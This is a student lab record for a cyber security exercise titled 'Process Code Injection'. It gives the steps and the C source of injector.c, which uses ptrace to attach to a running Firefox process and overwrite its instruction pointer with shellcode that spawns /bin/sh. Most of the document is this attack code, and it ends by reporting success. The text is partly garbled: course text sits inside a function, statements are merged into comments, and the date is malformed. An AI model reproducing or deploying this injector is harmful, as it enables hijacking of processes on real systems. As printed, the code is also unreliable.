**Ex. No.: 5 Date:10.09.20204**

**PROCESS CODE INJECTION**

**Aim:**

To do process code injection on Firefox using ptrace system call.

**Algorithm:**

1. Find out the pid of the running Firefox program.
2. Create the code injection file.
3. Get the pid of the Firefox from the command line arguments.
4. Allocate memory buffers for the shellcode.
5. Attach to the victim process with PTRACE_ATTACH.
6. Get the register values of the attached process.
7. Use PTRACE_POKETEXT to insert the shellcode.
8. Detach from the victim process using PTRACE_DETACH

**Output: injector.c program:**

# include <stdio.h>//C standard input output

# include <stdlib.h>//C Standard General Utilities Library

# include <string.h>//C string lib header

# include <unistd.h>//standard symbolic constants and types

# include <sys/wait.h>//declarations for waiting

# include <sys/ptrace.h>//gives access to ptrace functionality

# include <sys/user.h>//gives ref to regs

//The shellcode that calls /bin/sh char shellcode[]={

"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97"

"\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

};

//header for our program.

void header()

{ printf("----Memory bytecode injector-----\n");

CSE(Cyber Security)

2nd year

}

//main program notice we take command line options

int main(int argc,char**argv)

{

int i,size,pid=0;

struct user_regs_struct reg;//struct that gives access to registers

//note that this regs will be in x64 for me

//unless your using 32bit then eip,eax,edx etc...

char*buff;

header();

//we get the command line options and assign them appropriately!

pid=atoi(argv[1]); size=sizeof(shellcode); //allocate a char size memory buff=(char*)malloc(size); //fill the buff memory with 0s upto size memset(buff,0x0,size);

//copy shellcode from source to destination

memcpy(buff,shellcode,sizeof(shellcode));

//attach process of pid

ptrace(PTRACE_ATTACH,pid,0,0);

//wait for child to change state wait((int*)0);

//get process pid registers i.e Copy the process pid's general-purpose

//or floating-point registers,respectively,

//to the address reg in the tracer

ptrace(PTRACE_GETREGS,pid,0,&reg);

printf("Writing EIP 0x%x, process %d\n",reg.rip,pid);

//Copy the word data to the address buff in the process's memory for(i=0;i<size;i++){

ptrace(PTRACE_POKETEXT,pid,reg.rip+i,*(int*)(buff+i));

}

//detach from the process and free buff memory

ptrace(PTRACE_DETACH,pid,0,0); free(buff);

return 0;

}



**Result:** Thus, the process code injection on Firefox has been successfully executed.